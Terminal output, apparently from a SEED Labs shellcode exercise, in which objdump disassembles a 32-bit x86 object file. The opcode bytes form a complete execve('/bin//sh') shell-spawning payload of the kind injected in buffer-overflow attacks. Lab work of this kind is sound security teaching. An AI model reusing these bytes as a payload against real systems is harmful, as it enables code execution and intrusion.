 [04/14/22]seed@VM:~/.../shellcode$ objdump -M intel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: 68 2f 2f 73 68 push 0x68732f2f
8: 68 2f 62 69 6e push 0x6e69622f
d: 89 e3 mov ebx,esp
f: 50 push eax
10: 53 push ebx
11: 89 e1 mov ecx,esp
13: 31 d2 xor edx,edx
15: 31 c0 xor eax,eax
17: b0 0b mov al,0xb
19: cd 80 int 0x80
[04/14/22]seed@VM:~/.../shellcode$